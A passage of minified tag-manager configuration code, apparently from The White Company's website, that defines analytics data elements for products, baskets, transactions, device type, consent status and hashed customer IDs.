BU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.transaction&&c.transaction.line_items)for(var l=0;l<c.transaction.line_items.length;l++){var d=c.transaction.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Transaction - Shipping Cost":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_cost"}},isGiftboxImagePresent:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector(".gifting-simple__gift-message-image")?1:0}}},"Country Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.pathname.indexOf("/us/")>-1?"US":location.pathname.indexOf("/row/")>-1?"ROW":"UK"}}},"Transaction - Product Names":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.name)})),e}}},"Basket - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"custom code: staging rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyus"):(e.push("thewhitecompanyuk"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileappdev")),e.join()}}},"CM - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e.listing&&e.listing.query?e.listing.query.split(",").length>0?e.listing.query.split(",")[0]:e.listing.query:""}}},"[All] Random Number":{modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:1e9,min:0}},"eVar29 - Form Field Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(this).parents(".input-wrapper").find(".input-label").text()}}},"Custom Event - Image Interaction - Image ID":{
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image id"]||universal_variable.event.image_id}}},"Transaction - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Cross-Sell Banner Title":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.title)return universal_variable.event.title}}},"Custom Event - Event - productName":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productName"}},"Transaction - Postcode":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.billing.postcode"}},"Detect Android Device":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/(android)/i.test(navigator.userAgent)}}},"Custom Event - Event Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category"}},littleWhiteProductInBag:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.babyCategory;return null!=e?e:""}}},BreadcrumbSecondLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[1]:""}}},"Transaction - Tax":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.tax"}},"custom code: device type proxy":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?"tablet":/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(e)?"mobile":"desktop"}}},"prop5 - Store Finder Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+loc=%27([^&]*).*|.+/,"$1").replace("+"," ")}}},"Reviews - Rating":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.rating"}},"Voucher Applied":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return"orderConfirmationPage"==universal_variable.page.category?""!=universal_variable.transaction.voucher&&(e=!0):""!=universal_variable.basket.voucher&&(e=!0),e}}},"Click Event - Number of search results":{defaultValue:"Zero",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchResults"}},"hier4 - Site Hierarchy Level 4":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[3]}}},"Error Form Field - DL":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.field)return"bagPromoInput"==universal_variable.event.field?"Add a promotional code":universal_variable.event.field}}},"LWC Giftset In Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.sku_code]).includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.sku_code],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.sku_code);for(var s=0,a=0;a<t;++a)(n[a].includes("KITLE")||n[a].includes("BBTBO")||n[a].includes("BLTMO")||n[a].includes("PITBU")||n[a].includes("BBTGO")||n[a].includes("FLTRG")||n[a].includes("FLTEC")||n[a].includes("BATHT")||n[a].includes("SATFO")||n[a].includes("HETGS")||n[a].includes("BATER")||n[a].includes("PLTGI")||n[a].includes("BATUT")||n[a].includes("LITBE")||n[a].includes("BOTPA")||n[a].includes("SATRR")||n[a].includes("LOTSE")||n[a].includes("ANTLU")||n[a].includes("SHTES")||n[a].includes("RATGI")||n[a].includes("ORTDI")||n[a].includes("BLTWE")||n[a].includes("PITWE")||n[a].includes("BLTIO")||n[a].includes("PLTIO")||n[a].includes("ORUGI")||n[a].includes("LATMB"))&&s++;return s==t?1:s<t&&(n.includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB"))?2:0}return 0==t?0:void 0}}},"Custom Event - Form Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.event.value;if(e&&e.constructor!==Array)return e}}},"hier2 - Site Hierarchy Level 2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[1]}}},"Number of items in cart":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{for(var e=universal_variable.basket.line_items,t=0,n=0;n<e.length;n++)t+=e[n].quantity;return t.toString()}catch(e){return"0"}}}},"Has Account":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"anonymous"!=universal_variable.user.user_id}}},"CM - User ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.user_id"}},"eVar1 - Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.hostname+location.pathname}}},"eVar23 - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/\/checkout\/secure/.test(location.pathname)?universal_variable.basket.voucher:universal_variable.transaction.voucher}}},"Custom Event - Event - Facet Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_name"}},"Awin - Commission Groups":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return("Anonymous Guest"!=universal_variable.user.username?"EXISTING":"NEW")+":"+universal_variable.transaction.total}}},"Top Product Sublevel Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.product?universal_variable.product.category:""}}},utm_term:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_term",caseInsensitive:!0}},"Transaction - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++)t.push(e[n].product.id);return t}}},"Query Param - irclickid":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"irclickid"}},"Awin - Marketing Channel":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t))return a.substring(t.length,a.length)}return null}("_q_awin_affiliate")||"aw"}}},"Sku Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e={0:{}},t=0;t<universal_variable.basket.line_items.length;t++){var n=universal_variable.basket.line_items[t];if(n&&n.product){var s=n.product.sku_code,a=n.product.color;s&&a&&(e[0][s]=s+" - "+a)}}return JSON.stringify(e)}}}},"Custom Event - Event - Colour":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.colour"}},"Saved Items Amount":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return universal_variable.saved_items.number_of_entries.toString()}catch(e){return"0"}}}},"Basket Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}return""}}},"Get Query Param Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){let t=window.location.href;const n=new RegExp(e+"=([^&#?]+)");let s=t.match(n);return s?s[s.length-1]:""}}}},"hier3 - Site Hierarchy Level 3":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[2]}}},"eVar32 - Domain Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.hostname"}},"Error Form Name - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.formName"}},"CM - Line Items":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.line_items"}},"Basket - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Facet Value":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_value"}},"Experience Cloud ID (ECID)":{modulePath:"adobe-mcid/src/lib/dataElements/ecid.js",settings:{}},"DoubleClick - Session ID":{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(!sessionStorage.getItem("com.adobe.reactor.dataElements.DoubleClick - Session ID"))return Math.random().toString(36).slice(2)}}},"Function - Mobile Check":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4))||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)a|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4)))&&(e=!0),e.toString()}}},"eVar4 - Full URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},"Delegated Event Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t,n,s,a=!1){e==window||e==document?s?e.addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a):e.addEventListener(t,(function(e){n.call(this,e,e.detail)}),a):s&&document.querySelector(e).addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a)}}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Performance":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0002:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Object Count Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){var t=0;for(var n in e)e.hasOwnProperty(n)&&"object"==typeof e[n]&&null!==e[n]&&t++;return t}}}},"Universal Variable - Custom Event Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"eVar5 - Customer ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;e={hash:function(n,s){(s=void 0===s||s)&&(n=t.encode(n));for(var a=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(n+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),c=new Array(o),l=0;l<o;l++){c[l]=new Array(16);for(var d=0;d<16;d++)c[l][d]=n.charCodeAt(64*l+4*d)<<24|n.charCodeAt(64*l+4*d+1)<<16|n.charCodeAt(64*l+4*d+2)<<8|n.charCodeAt(64*l+4*d+3)}c[o-1][14]=8*(n.length-1)/Math.pow(2,32),c[o-1][14]=Math.floor(c[o-1][14]),c[o-1][15]=8*(n.length-1)&4294967295;var u,b,m,p,g,h,v,f,C=new Array(64);for(l=0;l<o;l++){for(var A=0;A<16;A++)C[A]=c[l][A];for(A=16;A<64;A++)C[A]=e.sigma1(C[A-2])+C[A-7]+e.sigma0(C[A-15])+C[A-16]&4294967295;for(u=r[0],b=r[1],m=r[2],p=r[3],g=r[4],h=r[5],v=r[6],f=r[7],A=0;A<64;A++){var P=f+e.Sigma1(g)+e.Ch(g,h,v)+a[A]+C[A],y=e.Sigma0(u)+e.Maj(u,b,m);f=v,v=h,h=g,g=p+P&4294967295,p=m,m=b,b=u,u=P+y&4294967295}r[0]=r[0]+u&4294967295,r[1]=r[1]+b&4294967295,r[2]=r[2]+m&4294967295,r[3]=r[3]+p&4294967295,r[4]=r[4]+g&4294967295,r[5]=r[5]+h&4294967295,r[6]=r[6]+v&4294967295,r[7]=r[7]+f&4294967295}return e.toHexStr(r[0])+e.toHexStr(r[1])+e.toHexStr(r[2])+e.toHexStr(r[3])+e.toHexStr(r[4])+e.toHexStr(r[5])+e.toHexStr(r[6])+e.toHexStr(r[7])},ROTR:function(e,t){return t>>>e|t<<32-e},Sigma0:function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},Sigma1:function(t){return e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},sigma0:function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},sigma1:function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},Ch:function(e,t,n){return e&t^~e&n},Maj:function(e,t,n){return e&t^e&n^t&n},toHexStr:function(e){for(var t="",n=7;n>=0;n--)t+=(e>>>4*n&15).toString(16);return t}},t={encode:function(e){var t=e.replace(/[\u0080-\u07ff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(192|t>>6,128|63&t)}));return t=t.replace(/[\u0800-\uffff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(224|t>>12,128|t>>6&63,128|63&t)}))},decode:function(e){var t=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,(function(e){var t=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2);return String.fromCharCode(t)}));return t=t.replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,(function(e){var t=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1);return String.fromCharCode(t)}))}},window.yrd_sha256=e;var n=universal_variable;if(void 0!==n.user&&"anonymous"!=n.user.user_id&&""!=n.user.user_id)return yrd_sha256.hash(n.user.user_id)}}},"CM - Email":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.user&&e.user.email||"unknown"}}},"Page Count":{defaultValue:"0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"yrdPageCount"}},"eVar8 - Number of Search Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $("#productCount").text().replace(/[^0-9]/g,"")||"Zero"}}},"Reviews - Review Number":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.reviews"}},"prop10 - Document Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.title"}},"Error Message - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.errorMessage"}},"Transaction - Unit Prices":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.unit_sale_price)})),e}}},"Has Items in Basket":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.basket?universal_variable.basket.number_of_entries>0:""}}},"Custom Event - Event - Facet Action":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_action"}},"Basket Parent Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){const e=window.universal_variable.basket.line_items;let t=!1;for(let n=0;n<e.length;n++)"Bedroom"===e[n].product.parentcategory&&(t=!0);return t}}}},utm_source:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_source",caseInsensitive:!0}},"evar92 - progrpcode look up-email":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=e=>{var t=new URLSearchParams(window.location.search).get(e);return Boolean(t&&(t.toLowerCase().startsWith("email")||t.toLowerCase().startsWith("Email"))&&!(t.toLowerCase().startsWith("google")||t.toLowerCase().startsWith("Google")))};return e("cm_mmc")||e("cid")||e("CM_MMC")||e("CID")}}},"Saved Items - Names":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.entries){for(var e=universal_variable.saved_items.entries,t=[],n=0;n<e.length;n++){var s=e[n].product[0].name;t.push(s)}return t}}}},"Query String - ProGrpCode":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ProGrpCode",caseInsensitive:!0}},reviewsTotal:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.reviews?universal_variable.product.reviews:void 0:""}}},"Custom Event - Event - Category_id":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category_id"}},"UK/US/ROW -performance cookies accepted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("US"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("ROW"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},"Transaction - Order ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.transaction.order_id}}},"pageName - Path Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"/uk/saved-items"==location.pathname||"/row/saved-items"==location.pathname?location.href:location.pathname.replace(/orderConfirmation\/.+$/,"orderConfirmation").replace(/\/u[ks]\//,"/")}}},"Custom Event - Image Interactions - Image Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image value"]||universal_variable.event.image_value}}},"GA Classic - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.listing&&e.listing.query?e.listing.query:""}}},"Transaction - Total Revenue":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.totalRevenue"}},"Confirmation Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}}},"Has Transacted":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return""!=universal_variable.user.has_transacted&&(e=!0),e}}},"GA/CM - Category ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=e.toLowerCase().replace(/\s/g,"-").replace(/[\,\']+/,"").replace(/\&/g,"and");return"-"==t.charAt(t.length-1)&&(t=t.slice(0,-1)),t}var t=window.universal_variable,n=location.pathname,s={"/cart":"shoppingBag","/login/checkout":"checkoutLogin","/checkout/multi/choose-delivery-address":"ChooseDeliveryAddress","/checkout/multi/add-delivery-address":"AddDeliveryAddress","/checkout/multi/lookup-delivery-address":"LookupDeliveryAddress","/checkout/multi/choose-delivery-method":"DeliveryMethod","/checkout/multi/add-billing-address":"AddBillingAddress","/checkout/multi/edit-delivery-address":"EditDeliveryAddress","/checkout/multi/lookup-billing-address":"LookupBillingAddress","/checkout/multi/add-payment-method":"AddPaymentMethod","/checkout/multi/choose-payment-method":"ChoosePaymentMethod","/checkout/orderConfirmation/":"OrderConfirmation"},a="anonymous"===(t&&t.user&&t.user.user_id.toLowerCase())?"guest":"registered";for(var r in s)if(n.indexOf(r)>=0)return/\/cart|\/login\/checkout/gi.test(r)?s[r]:e(a+s[r]);if(n.indexOf("subscription")>=0)return"newsletter-subscription";if(t.page){var i=t.page.type,o=t.page.breadcrumb;if(/UK\-homepage|search/i.test(i)||0===o.length&&!1===/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id))return e(t.page.category_id);if(/^page\-[0-9a-zA-Z]+$/.test(t.page.category_id)&&0===o.length)return e(location.pathname.split("/")[1]);if(/product/i.test(i)){var c=t.product&&t.product.category_id;return c||t.listing.items.length>0&&(c=t.page.category_id),e(c||o[o.length-2])}var l=e(o[o.length-1]);if(n.toLowerCase().indexOf("/c/")>=0){"/"==n.charAt(n.length-1)&&(n=n.slice(0,-1));var 